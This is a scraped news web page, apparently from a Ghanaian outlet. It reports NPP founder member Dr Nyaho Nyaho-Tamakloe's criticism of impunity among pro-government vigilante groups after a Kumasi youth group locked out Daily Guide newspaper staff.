<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37{display:none}.tdi_37 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><p>A Founder Member of the New Patriotic Party (NPP), Dr Nyaho Nyaho-Tamakloe, has spoken against what he called the “acceptance of indiscipline” in the country.</p>
<p>The former envoy to Serbia and Montenegro was reacting to reports that a youth group in Kumasi had locked out staff of the Daily Guide newspaper due to what the group regarded as a disrespectful story about the Asantehene.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>

<p>“That group was following numerous precedents,” Dr Nyaho-Tamakloe asserted.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>
<p>He insisted that, “The practice of mobs locking out facilities, including government offices, has now become accepted.”</p>
<p>He, therefore, decried the situation where politically affiliated vigilante groups acted with impunity.</p>
<p>“There is a state of impunity. These mobs are bold because they are affiliated to powerful camps and know they cannot be sanctioned. They also know that the government has failed to punish similar conducts in the past. Even if they defile sacred courtrooms, they will be treated leniently. Even the police appear to fear these groups,” he bemoaned.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>

<p>According to Dr Nyaho-Tamakloe, the rule of law is slowly being eroded by the rule of the jungle.</p>
<p>“Our democracy, our civilisation is at risk,” he added. “Unless the government acts decisively against pro-government vigilante groups, we are headed for a disaster,” Dr Nyaho-Tamakloe warned.</p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big 